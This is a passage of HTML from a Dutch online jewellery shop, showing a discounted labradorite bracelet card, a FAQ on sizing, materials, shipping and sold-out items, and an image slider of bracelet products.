                  href="/products/woven-labradorite-bracelet"
                  id="StandardCardNoMediaLink-template--27615439061333__featured_collection_KFp7N3-10286323237205"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--27615439061333__featured_collection_KFp7N3-10286323237205 NoMediaStandardBadge-template--27615439061333__featured_collection_KFp7N3-10286323237205"
                >
                  Woven Labradorite Bracelet
                </a>
              
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--27615439061333__featured_collection_KFp7N3-10286323237205"
                    class="badge badge--bottom-left color-background-2"
                  >
                    <span class="nowrap"> Nieuw</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27615439061333__featured_collection_KFp7N3-10286323237205"
            
          >
            
              <a
                href="/products/woven-labradorite-bracelet"
                id="CardLink-template--27615439061333__featured_collection_KFp7N3-10286323237205"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--27615439061333__featured_collection_KFp7N3-10286323237205 Badge-template--27615439061333__featured_collection_KFp7N3-10286323237205"
              >
                Woven Labradorite Bracelet
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--27615439061333__featured_collection_KFp7N3
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        <span class=transcy-money>€29,95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=transcy-money>€29,95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=transcy-money>€44,95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--27615439061333__featured_collection_KFp7N3-10286323237205"
              class="badge badge--bottom-left color-background-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div></div>
</div>


</section><section id="shopify-section-template--27615439061333__collapsible_content_Tww8k8" class="shopify-section section"><style data-shopify>#CollapsibleRows-template--27615439061333__collapsible_content_Tww8k8 .accordion {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  #CollapsibleRows-template--27615439061333__collapsible_content_Tww8k8 .accordion + .accordion {
    margin-top: 0.4rem;
  }
  

  .section-template--27615439061333__collapsible_content_Tww8k8-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27615439061333__collapsible_content_Tww8k8-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  

  .color-scheme-template--27615439061333__collapsible_content_Tww8k8.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--27615439061333__collapsible_content_Tww8k8.color-custom {
    --color-background: , , ;
    --gradient-background: ;
    --color-foreground: , , ;
  }</style><div class="color-scheme-template--27615439061333__collapsible_content_Tww8k8 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible--layout isolate">
    <div class="collapsible-content__wrapper section-template--27615439061333__collapsible_content_Tww8k8-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div
          class="collapsible-content__header animate-item animate-item--child index-0"
          style="text-align: ;"
        >





<h2
  class="
    collapsible-content__heading
    heading heading-template--27615439061333__collapsible_content_Tww8k8 center
    
    h2  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Meest gestelde vragen"
  
>
  
  
  Meest gestelde vragen
  

  
</h2>


        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div id="CollapsibleRows-template--27615439061333__collapsible_content_Tww8k8" class="grid__item">
            
<div
  id="Accordion-AaS9JdHU0TXhNR0dHW__collapsible_row_content_wakrA3"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AaS9JdHU0TXhNR0dHW__collapsible_row_content_wakrA3-template--27615439061333__collapsible_content_Tww8k8"
  
>
  <details
    class="accordion__details"
    
      open
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AaS9JdHU0TXhNR0dHW__collapsible_row_content_wakrA3-template--27615439061333__collapsible_content_Tww8k8"
      aria-controls="AccordionContent-AaS9JdHU0TXhNR0dHW__collapsible_row_content_wakrA3-template--27615439061333__collapsible_content_Tww8k8"
      aria-expanded="true"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  check_box
</span>
        
        <h2 class="h4 accordion__title">
          Wat als mijn juweeltje niet past?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AaS9JdHU0TXhNR0dHW__collapsible_row_content_wakrA3-template--27615439061333__collapsible_content_Tww8k8"
    role="region"
    aria-labelledby="AccordionHeading-AaS9JdHU0TXhNR0dHW__collapsible_row_content_wakrA3-template--27615439061333__collapsible_content_Tww8k8"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AaS9JdHU0TXhNR0dHW__collapsible_row_content_wakrA3-template--27615439061333__collapsible_content_Tww8k8"
      role="region"
      aria-labelledby="Summary-AaS9JdHU0TXhNR0dHW__collapsible_row_content_wakrA3-template--27615439061333__collapsible_content_Tww8k8"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Onze wikkelarmbanden zijn verstelbaar en passen bijna altijd. Je kunt zelfs de handgemaakte lussen opnieuw aanpassen, zodat de armband precies op maat is voor jou. Ben je toch niet tevreden? Dan kun je je bestelling zonder opgaaf van reden retourneren. Geen probleem, even goede vrienden!</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AY24vb0lEMlBwY2dhR__collapsible_row_content_YDQgLG"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AY24vb0lEMlBwY2dhR__collapsible_row_content_YDQgLG-template--27615439061333__collapsible_content_Tww8k8"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AY24vb0lEMlBwY2dhR__collapsible_row_content_YDQgLG-template--27615439061333__collapsible_content_Tww8k8"
      aria-controls="AccordionContent-AY24vb0lEMlBwY2dhR__collapsible_row_content_YDQgLG-template--27615439061333__collapsible_content_Tww8k8"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  check_box
</span>
        
        <h2 class="h4 accordion__title">
          Wat zijn de gebruikte materialen?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AY24vb0lEMlBwY2dhR__collapsible_row_content_YDQgLG-template--27615439061333__collapsible_content_Tww8k8"
    role="region"
    aria-labelledby="AccordionHeading-AY24vb0lEMlBwY2dhR__collapsible_row_content_YDQgLG-template--27615439061333__collapsible_content_Tww8k8"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AY24vb0lEMlBwY2dhR__collapsible_row_content_YDQgLG-template--27615439061333__collapsible_content_Tww8k8"
      role="region"
      aria-labelledby="Summary-AY24vb0lEMlBwY2dhR__collapsible_row_content_YDQgLG-template--27615439061333__collapsible_content_Tww8k8"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Onze juweeltjes worden gemaakt met hoogwaardige edelstenen en materialen, zoals leer of vegan wax koord. De specifieke samenstelling staat altijd vermeld in de beschrijving op de productpagina.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-ASTVDN2RreHZwbGlxc__collapsible_row_content_33PqpP"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-ASTVDN2RreHZwbGlxc__collapsible_row_content_33PqpP-template--27615439061333__collapsible_content_Tww8k8"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-ASTVDN2RreHZwbGlxc__collapsible_row_content_33PqpP-template--27615439061333__collapsible_content_Tww8k8"
      aria-controls="AccordionContent-ASTVDN2RreHZwbGlxc__collapsible_row_content_33PqpP-template--27615439061333__collapsible_content_Tww8k8"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  check_box
</span>
        
        <h2 class="h4 accordion__title">
          Verzenden jullie vanuit Nederland?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-ASTVDN2RreHZwbGlxc__collapsible_row_content_33PqpP-template--27615439061333__collapsible_content_Tww8k8"
    role="region"
    aria-labelledby="AccordionHeading-ASTVDN2RreHZwbGlxc__collapsible_row_content_33PqpP-template--27615439061333__collapsible_content_Tww8k8"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-ASTVDN2RreHZwbGlxc__collapsible_row_content_33PqpP-template--27615439061333__collapsible_content_Tww8k8"
      role="region"
      aria-labelledby="Summary-ASTVDN2RreHZwbGlxc__collapsible_row_content_33PqpP-template--27615439061333__collapsible_content_Tww8k8"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Ja dat klopt, wij versturen met PostNL vanuit Nederland en streven ernaar om je bestelling doorgaans binnen 3 werkdagen te leveren. Voor bestellingen naar België hanteren wij een gemiddelde levertijd van 5-7 werkdagen.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AUUt1cjJRV0dZMnZRe__collapsible_row_content_xPdtMR"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AUUt1cjJRV0dZMnZRe__collapsible_row_content_xPdtMR-template--27615439061333__collapsible_content_Tww8k8"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AUUt1cjJRV0dZMnZRe__collapsible_row_content_xPdtMR-template--27615439061333__collapsible_content_Tww8k8"
      aria-controls="AccordionContent-AUUt1cjJRV0dZMnZRe__collapsible_row_content_xPdtMR-template--27615439061333__collapsible_content_Tww8k8"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  check_box
</span>
        
        <h2 class="h4 accordion__title">
          Wat als het juweeltje dat ik wil uitverkocht is?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AUUt1cjJRV0dZMnZRe__collapsible_row_content_xPdtMR-template--27615439061333__collapsible_content_Tww8k8"
    role="region"
    aria-labelledby="AccordionHeading-AUUt1cjJRV0dZMnZRe__collapsible_row_content_xPdtMR-template--27615439061333__collapsible_content_Tww8k8"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AUUt1cjJRV0dZMnZRe__collapsible_row_content_xPdtMR-template--27615439061333__collapsible_content_Tww8k8"
      role="region"
      aria-labelledby="Summary-AUUt1cjJRV0dZMnZRe__collapsible_row_content_xPdtMR-template--27615439061333__collapsible_content_Tww8k8"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Wanneer een juweeltje uitverkocht is, kan het zijn dat het niet meer op voorraad komt. We werken namelijk met natuurlijke materialen die soms beperkt beschikbaar zijn. Elk stuk is uniek en onze voorraad kan variëren. Als je een juweeltje ziet dat je leuk vindt, raden we aan om snel te bestellen om teleurstelling te voorkomen. We doen ons best om aan alle wensen te voldoen, maar we kunnen niet garanderen dat een uitverkocht juweeltje weer terug op voorraad komt.</p>
        
        
      </div>
    </div>
  </div>
</div>



          </div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--27615439061333__eba88da5-80ac-47fc-aa75-997cfe7b2e59" class="shopify-section section"><style data-shopify>.section-template--27615439061333__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--27615439061333__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27615439061333__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--27615439061333__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--27615439061333__eba88da5-80ac-47fc-aa75-997cfe7b2e59.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--27615439061333__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding color-scheme-template--27615439061333__eba88da5-80ac-47fc-aa75-997cfe7b2e59 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper--no-top-margin animate-item animate-item--child index-0">
        




<h2
  class="
    title inline-richtext
    heading heading-template--27615439061333__eba88da5-80ac-47fc-aa75-997cfe7b2e59 center
    
    h2  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="@jouw.juweeltjes"
  
>
  
  
  @jouw.juweeltjes
  

  
</h2>

      </div>
    </div><div class="page-width desktop-full-page mobile-full-page">
    <splide-component
      data-type="loop"
      data-autoplay="false"
      data-autoplay-speed="5"
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop="5"
      data-per-move-desktop="1"
      data-gap-desktop="28"
      data-side-padding-desktop="80"
      data-padding-calc-desktop="true"
      data-slides-mobile="2"
      data-per-move-mobile="1"
      data-gap-mobile="12"
      data-side-padding-mobile="80"
      data-padding-calc-mobile="true"
      
      data-image-slider="true"
      data-pause-videos="true"
      style="--columns-desktop:5;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;"
    >
      <div
        class="splide splide--precalc-width splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--mobile-arrows-hidden"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 0;"
                    
                  >
                    <a href="/products/prosperity-jade-bracelet">
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 150.00000000000003%"
                        
                      
                    >
                      
<img src="//jouw-juweeltjes.nl/cdn/shop/files/1_b2d3f9b8-7cdc-4b46-a5b0-7d2d9617573d.png?v=1762144341&amp;width=3840" alt="" srcset="//jouw-juweeltjes.nl/cdn/shop/files/1_b2d3f9b8-7cdc-4b46-a5b0-7d2d9617573d.png?v=1762144341&amp;width=375 375w, //jouw-juweeltjes.nl/cdn/shop/files/1_b2d3f9b8-7cdc-4b46-a5b0-7d2d9617573d.png?v=1762144341&amp;width=550 550w, //jouw-juweeltjes.nl/cdn/shop/files/1_b2d3f9b8-7cdc-4b46-a5b0-7d2d9617573d.png?v=1762144341&amp;width=750 750w, //jouw-juweeltjes.nl/cdn/shop/files/1_b2d3f9b8-7cdc-4b46-a5b0-7d2d9617573d.png?v=1762144341&amp;width=1100 1100w, //jouw-juweeltjes.nl/cdn/shop/files/1_b2d3f9b8-7cdc-4b46-a5b0-7d2d9617573d.png?v=1762144341&amp;width=1500 1500w, //jouw-juweeltjes.nl/cdn/shop/files/1_b2d3f9b8-7cdc-4b46-a5b0-7d2d9617573d.png?v=1762144341&amp;width=1780 1780w, //jouw-juweeltjes.nl/cdn/shop/files/1_b2d3f9b8-7cdc-4b46-a5b0-7d2d9617573d.png?v=1762144341&amp;width=2000 2000w, //jouw-juweeltjes.nl/cdn/shop/files/1_b2d3f9b8-7cdc-4b46-a5b0-7d2d9617573d.png?v=1762144341&amp;width=3000 3000w, //jouw-juweeltjes.nl/cdn/shop/files/1_b2d3f9b8-7cdc-4b46-a5b0-7d2d9617573d.png?v=1762144341&amp;width=3840 3840w" height="1500.0000000000002" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 5), (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    </a>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 1;"
                    
                  >
                    <a href="/products/healing-heart-of-rhodochrosite">
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 150.00000000000003%"
                        
                      
                    >
                      
<img src="//jouw-juweeltjes.nl/cdn/shop/files/2.png?v=1762144376&amp;width=3840" alt="" srcset="//jouw-juweeltjes.nl/cdn/shop/files/2.png?v=1762144376&amp;width=375 375w, //jouw-juweeltjes.nl/cdn/shop/files/2.png?v=1762144376&amp;width=550 550w, //jouw-juweeltjes.nl/cdn/shop/files/2.png?v=1762144376&amp;width=750 750w, //jouw-juweeltjes.nl/cdn/shop/files/2.png?v=1762144376&amp;width=1100 1100w, //jouw-juweeltjes.nl/cdn/shop/files/2.png?v=1762144376&amp;width=1500 1500w, //jouw-juweeltjes.nl/cdn/shop/files/2.png?v=1762144376&amp;width=1780 1780w, //jouw-juweeltjes.nl/cdn/shop/files/2.png?v=1762144376&amp;width=2000 2000w, //jouw-juweeltjes.nl/cdn/shop/files/2.png?v=1762144376&amp;width=3000 3000w, //jouw-juweeltjes.nl/cdn/shop/files/2.png?v=1762144376&amp;width=3840 3840w" height="1500.0000000000002" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 5), (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    </a>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 2;"
                    
                  >
                    <a href="/products/black-beauty-onyx-bracelet">
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 150.00000000000003%"
                        
                      
                    >
                      
<img src="//jouw-juweeltjes.nl/cdn/shop/files/3.png?v=1762144382&amp;width=3840" alt="" srcset="//jouw-juweeltjes.nl/cdn/shop/files/3.png?v=1762144382&amp;width=375 375w, //jouw-juweeltjes.nl/cdn/shop/files/3.png?v=1762144382&amp;width=550 550w, //jouw-juweeltjes.nl/cdn/shop/files/3.png?v=1762144382&amp;width=750 750w, //jouw-juweeltjes.nl/cdn/shop/files/3.png?v=1762144382&amp;width=1100 1100w, //jouw-juweeltjes.nl/cdn/shop/files/3.png?v=1762144382&amp;width=1500 1500w, //jouw-juweeltjes.nl/cdn/shop/files/3.png?v=1762144382&amp;width=1780 1780w, //jouw-juweeltjes.nl/cdn/shop/files/3.png?v=1762144382&amp;width=2000 2000w, //jouw-juweeltjes.nl/cdn/shop/files/3.png?v=1762144382&amp;width=3000 3000w, //jouw-juweeltjes.nl/cdn/shop/files/3.png?v=1762144382&amp;width=3840 3840w" height="1500.0000000000002" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 5), (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    </a>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 3;"
                    
                  >
                    <a href="/products/vegan-healing-turquoise-bracelet">
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 150.00000000000003%"
                        
                      
                    >
                      
<img src="//jouw-juweeltjes.nl/cdn/shop/files/4.png?v=1762144388&amp;width=3840" alt="" srcset="//jouw-juweeltjes.nl/cdn/shop/files/4.png?v=1762144388&amp;width=375 375w, //jouw-juweeltjes.nl/cdn/shop/files/4.png?v=1762144388&amp;width=550 550w, //jouw-juweeltjes.nl/cdn/shop/files/4.png?v=1762144388&amp;width=750 750w, //jouw-juweeltjes.nl/cdn/shop/files/4.png?v=1762144388&amp;width=1100 1100w, //jouw-juweeltjes.nl/cdn/shop/files/4.png?v=1762144388&amp;width=1500 1500w, //jouw-juweeltjes.nl/cdn/shop/files/4.png?v=1762144388&amp;width=1780 1780w, //jouw-juweeltjes.nl/cdn/shop/files/4.png?v=1762144388&amp;width=2000 2000w, //jouw-juweeltjes.nl/cdn/shop/files/4.png?v=1762144388&amp;width=3000 3000w, //jouw-juweeltjes.nl/cdn/shop/files/4.png?v=1762144388&amp;width=3840 3840w" height="1500.0000000000002" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 5), (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    </a>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 4;"
                    
                  >
                    <a href="/products/expressive-turquoise-bracelet">
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 150.00000000000003%"
                        
                      
                    >
                      
<img src="//jouw-juweeltjes.nl/cdn/shop/files/7.png?v=1762144403&amp;width=3840" alt="" srcset="//jouw-juweeltjes.nl/cdn/shop/files/7.png?v=1762144403&amp;width=375 375w, //jouw-juweeltjes.nl/cdn/shop/files/7.png?v=1762144403&amp;width=550 550w, //jouw-juweeltjes.nl/cdn/shop/files/7.png?v=1762144403&amp;width=750 750w, //jouw-juweeltjes.nl/cdn/shop/files/7.png?v=1762144403&amp;width=1100 1100w, //jouw-juweeltjes.nl/cdn/shop/files/7.png?v=1762144403&amp;width=1500 1500w, //jouw-juweeltjes.nl/cdn/shop/files/7.png?v=1762144403&amp;width=1780 1780w, //jouw-juweeltjes.nl/cdn/shop/files/7.png?v=1762144403&amp;width=2000 2000w, //jouw-juweeltjes.nl/cdn/shop/files/7.png?v=1762144403&amp;width=3000 3000w, //jouw-juweeltjes.nl/cdn/shop/files/7.png?v=1762144403&amp;width=3840 3840w" height="1500.0000000000002" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 5), (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    </a>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 5;"
                    
                  >
                    <a href="/products/prosperity-jade-bracelet">
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 150.00000000000003%"
                        
                      
                    >
                      
<img src="//jouw-juweeltjes.nl/cdn/shop/files/6_ae4bfe05-c705-424f-8ace-595b0cc89b35.png?v=1762144398&amp;width=3840" alt="" srcset="//jouw-juweeltjes.nl/cdn/shop/files/6_ae4bfe05-c705-424f-8ace-595b0cc89b35.png?v=1762144398&amp;width=375 375w, //jouw-juweeltjes.nl/cdn/shop/files/6_ae4bfe05-c705-424f-8ace-595b0cc89b35.png?v=1762144398&amp;width=550 550w, //jouw-juweeltjes.nl/cdn/shop/files/6_ae4bfe05-c705-424f-8ace-595b0cc89b35.png?v=1762144398&amp;width=750 750w, //jouw-juweeltjes.nl/cdn/shop/files/6_ae4bfe05-c705-424f-8ace-595b0cc89b35.png?v=1762144398&amp;width=1100 1100w, //jouw-juweeltjes.nl/cdn/shop/files/6_ae4bfe05-c705-424f-8ace-595b0cc89b35.png?v=1762144398&amp;width=1500 1500w, //jouw-juweeltjes.nl/cdn/shop/files/6_ae4bfe05-c705-424f-8ace-595b0cc89b35.png?v=1762144398&amp;width=1780 1780w, //jouw-juweeltjes.nl/cdn/shop/files/6_ae4bfe05-c705-424f-8ace-595b0cc89b35.png?v=1762144398&amp;width=2000 2000w, //jouw-juweeltjes.nl/cdn/shop/files/6_ae4bfe05-c705-424f-8ace-595b0cc89b35.png?v=1762144398&amp;width=3000 3000w, //jouw-juweeltjes.nl/cdn/shop/files/6_ae4bfe05-c705-424f-8ace-595b0cc89b35.png?v=1762144398&amp;width=3840 3840w" height="1500.0000000000002" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 5), (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    </a>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 6;"
                    
                  >
                    <a href="/products/expressive-blue-bracelet">
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 150.00000000000003%"
                        
                      
                    >
                      
<img src="//jouw-juweeltjes.nl/cdn/shop/files/5.png?v=1762144394&amp;width=3840" alt="" srcset="//jouw-juweeltjes.nl/cdn/shop/files/5.png?v=1762144394&amp;width=375 375w, //jouw-juweeltjes.nl/cdn/shop/files/5.png?v=1762144394&amp;width=550 550w, //jouw-juweeltjes.nl/cdn/shop/files/5.png?v=1762144394&amp;width=750 750w, //jouw-juweeltjes.nl/cdn/shop/files/5.png?v=1762144394&amp;width=1100 1100w, //jouw-juweeltjes.nl/cdn/shop/files/5.png?v=1762144394&amp;width=1500 1500w, //jouw-juweeltjes.nl/cdn/shop/files/5.png?v=1762144394&amp;width=1780 1780w, //jouw-juweeltjes.nl/cdn/shop/files/5.png?v=1762144394&amp;width=2000 2000w, //jouw-juweeltjes.nl/cdn/shop/files/5.png?v=1762144394&amp;width=3000 3000w, //jouw-juweeltjes.nl/cdn/shop/files/5.png?v=1762144394&amp;width=3840 3840w" height="1500.0000000000002" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 5), (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    </a>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 7;"
                    
                  >
                    <a href="/products/stress-relieving-jasper-bracelet">
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 150.00000000000003%"
                        
                      
                    >
                      
